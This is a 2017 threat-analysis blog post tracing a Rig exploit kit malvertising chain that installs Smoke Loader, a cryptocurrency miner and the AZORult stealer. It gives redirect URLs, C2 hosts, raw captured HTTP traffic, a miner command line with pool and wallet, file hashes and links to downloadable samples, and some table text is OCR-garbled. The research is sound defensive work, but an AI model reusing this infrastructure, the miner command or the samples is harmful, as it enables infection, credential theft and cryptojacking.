# **Rig EK via Malvertising drops a Smoke Loader leading to a Miner and AZORult.**

zerophage **October 13, 2017 zerophagemalware.com**[/2017/10/13/rig-ek-via-malvertising-drops-a-miner/](https://zerophagemalware.com/2017/10/13/rig-ek-via-malvertising-drops-a-miner/)

#### **Summary:**

Been an interesting few weeks and I haven't been able to update but the other researchers appear to have found a few interesting things. I thought I would blog if anyone wanted a pcap to look at.

I actually found this through my normal malvertising route. After pondering and assistance the payload was determined to be Smoke Loader leading to a Miner and AZORult stealer. It's an interesting sample! Thanks to @**[James\\_inthe\\_box](https://twitter.com/James_inthe_box)** for looking into it deeper.

#### **Background Information:**

A few articles on Rig exploit kit and it's evolution:

<https://www.uperesia.com/analyzing-rig-exploit-kit> <http://malware.dontneedcoffee.com/2016/10/rig-evolves-neutrino-waves-goodbye.html> <http://securityaffairs.co/wordpress/55354/cyber-crime/rig-exploit-kit-cerber.html>

#### **Downloads**

(in password protected zip)

- [13-October-2017-Rig-Miner-PCAP](https://zerophagemalware.files.wordpress.com/2017/10/13-october-2017-rig-miner-pcap.zip)-> Pcap of traffic
- [13-October-2017-Rig-Miner-CSV-](https://zerophagemalware.files.wordpress.com/2017/10/13-october-2017-rig-miner-csv.zip)> CSV of traffic for IOC's
- [13-October-2017-Rig-Miner-](https://zerophagemalware.files.wordpress.com/2017/10/13-october-2017-rig-miner.zip)> Smoke Loader 60489385b91478d36e4d027e70d662a861f305cc5d4bdce20f312ac1c7c2f126

| Filename           | SHA-256                                                          | <b>File Size</b> |
|--------------------|------------------------------------------------------------------|------------------|
| Asus Gaming.exe    | 2919a13b964c8b006f144e3c8cc6563740d3d242f44822c8c44dc0db38137ccb | 276.992          |
| S bilonebilo20.exe | 60489385b91478d36e4d027e70d662a861f305cc5d4bdce20f312ac1c7c2f126 | 238.080          |
| mcrserver.exe      | 87527570c23a327d162191c8e46af989a2a1de50533dd5116ff49cb7e43f9e02 | 633.856          |

### **Details of infection chain:**

(click to enlarge!)|                                                                                                                                                      |                                                                                                                                                                                                                                           |                                                                                                                                                                                                | RIG EK DROPS SMOKE LOADER -> MINER & AZORULT                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |                                            |                                                                                                                                                                                                                                                                           |                                                                                                                                                                                                  |                                                                                                                                             |  |
|------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------|--|
| Emv3vdLEHIwCh1UfA8snow=MzQyNzYy                                                                                                                      |                                                                                                                                                                                                                                           |                                                                                                                                                                                                | Location: http://188.225.77.8/?Mzk0MjE0&mis=SwZkyo9cUl9A8qivjUCByRfO1pPW-<br>BaEZQ9B SfAQrUS@V6kzLBBd841kxLR7WBVmektY14gpQ1R2arI&fat=xHrQMrDYbR3FFYPfKP7EUKZEMU7WA@SKwY-ZhavVF5yxFDPGpbb1Fx spVidCF                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                            |                                                                                                                                                                                                                                                                           |                                                                                                                                                                                                  | A 302 redirect leads to Rig EX via malvertising,                                                                                            |  |
| Time<br><b>CONTRACTOR</b><br><b>Co</b> Asus Gaming.exe N                                                                                             | <b>Destination</b><br>219. 194.67.194.142<br>219. 188.225.77.8<br>238. 188.225.77.8<br>238. 188.225.77.8<br>239. 188.225.77.8<br>$277. - 85.217.170.31$<br>279. 35.217.178.31<br>286. 174.129.241.106 api.ipify.org<br>313. 183.288.86.37 | <b>Host</b><br>flashupd.racing<br>188.225.77.8<br>188.225.77.8<br>188.225.77.8<br>188.225.77.8<br>supercupokrum.su<br>baragunskiy.ru<br>< 0.01 "C.\Users\User\AppData\Roaming\Asus Gaming.exe" | Info<br>GET /gw0DRp HTTP/1.1<br>GET /?Mzk@MjE0&mis=SwZkyo9cUl9A8qivjUCByRfO1pPW-BaEZQ9B_5fAQrU50V6kzLBBd84lkxLR_ Rig EK Landing Page<br>GET /?NTg4MDEx&mis=a3jkSAKAdknY1fBlpB9v 610DczRKZgMLU-ReEMAhGqpWQFuVo2lnwmnAkcc Rig EK Flash<br>GET /?NiI2MTk4&fat=xHvQNrXYbR3FFYHfKP7EUKdEMU3WABWKwY2ZhavVF5yxFDXGpbH1Fx7spV6d<br>GET /?MzQ1NTM4&mis=USAKAZknY1YBlpB8 6i@PczRKfgMLU xeEMA5GqpWXFuVo3VnwmrMkecIjz<br>POST /news/login.php HTTP/1.1 (application/x-www-form-urlencoded)<br>POST /forum/topic.php HTTP/1.0 (image/jpeg)<br>GET /? HTTP/1.1<br>missyiurfound.bid POST /forums/members/gate.php HTTP/1.1 (application/x-www-form-urlencoded)<br>11.65 "CAthers' Mon-MacDista Victoring Interstance and C. Misers' that Agost Islands of the relative imp |                                            |                                                                                                                                                                                                                                                                           |                                                                                                                                                                                                  | Comment<br>302 redirect to Rig EK<br>Rig FK Payload<br><b>Rig EK Payload</b><br>Smoke Loader<br>Smoke Loader<br>IP check<br>A20Rult Stealer |  |
| V ROG Gaming Center<br>V Windows Security Server<br>Filename<br>Asus Gaming.exe<br>bilonebilo20.exe<br><b>O</b> morserver.exe<br>keys were modified. | Linknown<br>Linknown<br>SHA-256 /                                                                                                                                                                                                         | Rig EK via malvertising drops Smoke Loader which leads to a Coin Miner<br>and R20Rult Variant.2. I did not observe the Miner C2 though registry                                                | C: Users Weer VippData Roaming Visus Gaming.exe<br>C: Users User VopData Roaming Imcreerver.exe<br>2919a13b964c8b006f144e3c8cc6563740d3d242f44822c8c44dc0db38137ccb<br>60489385b91478d36e4d027e70d662a861f305cc5d4bdce20f312ac1c7c2f126<br>87527570c23a327d162191c8e46af909a2a1de50533dd5116ff49cb7e43f9e02                                                                                                                                                                                                                                                                                                                                                                                                                                                  | File Size<br>276,992<br>238,080<br>633,856 | HITP/1.1 100 Continue<br>Most: missyiurfound.bid<br>Content-Length: 39<br>Expect: 100-continue<br>Connection: Keep-Alive<br>Server: nginx<br>Date: Fri, 13 Oct 2017 14:17:29 GMT<br>Content-Length: 11<br>Connection: keep-alive<br>X-Powered-By: PHP/S.6.31<br>.stop-all | POST /forums/members/gate.php HTTP/1.1<br>Content-Type: application/x-www-form-urlencoded<br>xyz=08:00:27:27:30:E9  kindows 7 x64   1.2HTTP/1.1 200 OK<br>Content-Type: text/html; charset=UTF-8 | User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux 1686; rv:45.0) Gecko/20100101 Firefox/45.0                                                      |  |
|                                                                                                                                                      | mill mcrserver.exe %TEMP%\84A.tmp.exe (PID: 932)<br>- all morserver.exe %TEMP%\84A tmp.exe (PID: 300) =*                                                                                                                                  | iii] cmd.exe /C net accounts /forcelogoff:no (PID: 2668) ≥ $\Phi$                                                                                                                              | MicrosoftViewer.exe -o stratum+tcp://xmr-eu1.nanopool.org:14444 -u 4JUdGzvrMFDWrUUwY3toJATSeNwjn54LkCnKBPRzDuhzi5vSepHfUckJNxRL2gjkNrSqtCoRUrEDAgRwsQvVCj<br>ZbS46fdUWD3ty8(16LNa.188-138-33-220 -p.x -k -t 1 (PID: 2536) 2. 2 (241/66 日Hash Seen Before                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                            |                                                                                                                                                                                                                                                                           |                                                                                                                                                                                                  |                                                                                                                                             |  |

## **Full Details:**

This campaign was spotted a few days back ([clicky\)](http://www.broadanalysis.com/2017/10/09/rig-exploit-kit-via-malvertising-redirects/) by [@BroadAnalysis](https://twitter.com/BroadAnalysis?lang=en). I however found this through my usual malvertising campaign. It was only after that I realised that the IP of the domain is the same as the previous post that was reported. The payload however is different and much like the [Rulan](https://zerophagemalware.com/2017/09/11/rig-ek-via-rulan-drops-quant-loader-leads-to-ursnif/) campaign it is likely the payloads will change often so it's worth keeping an eye on this.

The chain involves a series of 302 redirects:

| Host            | Info                                                                            |
|-----------------|---------------------------------------------------------------------------------|
| onclkds.com     | GET http://onclkds.com/afu.php?zoneid=1210000 HTTP/1.1                          |
| deloton.com     | GET http://deloton.com/?r=%2Fmb%2Fhan&zoneid=1210000&pbk3=236913c69bad1707692ea |
| xml.pdn-5.com   | GET http://xml.pdn-5.com/click?adv=1442307&i=PsbzQHfYkn8 0 HTTP/1.1             |
| flashupd.racing | GET http://flashupd.racing/gwXDRp HTTP/1.1                                      |

The final redirect takes the client to Rig EK:```
GET /gwXDRp HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap,
Accept-Language: en-GB
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Accept-Encoding: gzip, deflate
Host: flashupd.racing
Connection: Keep-Alive
Cookie:
602a1=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjVcIjoxNTA3OTA0MDYxfSxcImNhbXBhaWduc1wiOntc
IjNcIjoxNTA30TA0MDYxfSxcInRpbWVcIjoxNTA30TA0MDYxfSJ9.18uFFo vQKi48qgNhRx1ftZcN56gRnLlOCJ7oIUGe8I
HTTP/1.1 302 Found
Server: nginx/1.12.1
Date: Fri, 13 Oct 2017 14:15:55 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 0
Connection: keep-alive
X-Powered-By: PHP/5.4.16
Expires: Thu, 21 Jul 1977 07:30:00 GMT
Last-Modified: Fri, 13 Oct 2017 14:15:55 GMT
Cache-Control: max-age=0
Pragma: no-cache
Set-Cookie:
602a1=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjVcIjoxNTA3OTA0MDYxfSxcImNhbXBhaWduc1wiOntc
IjNcIjoxNTA3OTA@MDYxfSxcInRpbWVcIjoxNTA3OTA@MTU1fSJ9.wzeJiSTw5yoMQLoe0dLYS4gaK9P34JOdZxj1W3pXGdg; expires=Mon, 13-
Nov-2017 14:15:55 GMT; path=/; domain=.flashupd.racing
Location: http://188.225.77.8/?Mzk0MjE0&mis=SwZkyo9cUl9A8qivjUCByRfO1pPW-
BaEZQ9B_5fAQrU50V6kzLBBd841kxLR7WBVmektYl4gpQlR2ar1&fat=xHrQMrDYbR3FFYPfKP7EUKZEMU7WA05KwY-ZhavVF5yxFDPGpbb1Fx_spVidCF-
EmvJvdLEHIwCh1UfA&snow=MzQyNzYy
```
The payload was actually very interesting. I noticed a process injection which is Smoke Loader. I then saw the two binaries one of which was a miner and the other is AZORult stealer. I did upload the sample to [Hybrid Analysis](https://www.hybrid-analysis.com/sample/60489385b91478d36e4d027e70d662a861f305cc5d4bdce20f312ac1c7c2f126?environmentId=100) here are the results:



Now on my lab I did not see the mining C2 which connected to 213.32.29.150:14444. However it did change the same registry key from the sandbox analysis. Below are two examples of POST requests from the first binary believed to be Smoke Loader:POST /news/login.php HTTP/1.1 Cache-Control: no-cache Connection: Keep-Alive Pragma: no-cache Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E) Content-Length: 63 Host: supercupokrum.su

@..W.E5.....+.6.eM.....m...=.8.B..K@..;.F....Wk..<..'.....-..S?HTTP/1.1 404 Not Found Server: nginx Date: Fri, 13 Oct 2017 14:16:53 GMT Content-Type: text/html; charset=windows-1251 Transfer-Encoding: chunked Connection: keep-alive X-Powered-By: PHP/5.6.31

```
....V..NW..V.rY_B..
N"..C.4.]. .P........0...C....C...Et~....UL1%......
.gu..o...E..5.G.........".....K...B.....x*......i..8.}......n.............1...r,1.....7._...;.aR.,...(..1...NKR...<br>{.-.v..S..0/....nL..._...2.@.
.....Z. . ..(...(...U.~.,.I...U .....<f..P....>7..];.R\%..7.^..N3..8....`..\..N`j..?[....U..q%..e7.(..@..W..
```
POST /forum/topic.php HTTP/1.0 Host: baragunskiy.ru Connection: close Content-Length: 94 Accept-Language: en-US Content-Type: image/jpeg

UR.QQ..r t.U..U..U.vC.sC.."..Tq.U .U..U..U..Tv.U..U..U..U .U..U.rC..C.sC..C..C..C..C..C.."s.U.HTTP/1.1 200 OK Server: nginx Date: Fri, 13 Oct 2017 14:16:55 GMT Content-Type: application/octet-stream Content-Length: 184 Connection: close X-Powered-By: PHP/5.6.31

```
{d9uh6es5..W?=/ah!ms)gu*w
F.:1{d9uh$'x1ar4a
F.: 1{d9uh%} \sim (aF.: 1{d9uh5yn6w
F.:1{d9uh5fr'.
F.:1{d9uh"wd-fx6..W?=!ms#a|2}g9wo2a
FVX..S
            Q0JF0. ?=!ms#a|2}g9. v>a~<w
F..V?="sr\.:lfuck mazafaka
```
The second binary is "Asus Gaming" that produced the zbot like POST requests to C2. This is actually AZORult:

| <b>File</b><br>name | Asus Gaming.exe |
|---------------------|-----------------|
| <b>File size</b>    | 270.5 KB        |

#### **SHA-256** [2919a13b964c8b006f144e3c8cc6563740d3d242f44822c8c44dc0db38137ccb](https://www.virustotal.com/#/file/2919a13b964c8b006f144e3c8cc6563740d3d242f44822c8c44dc0db38137ccb/detection)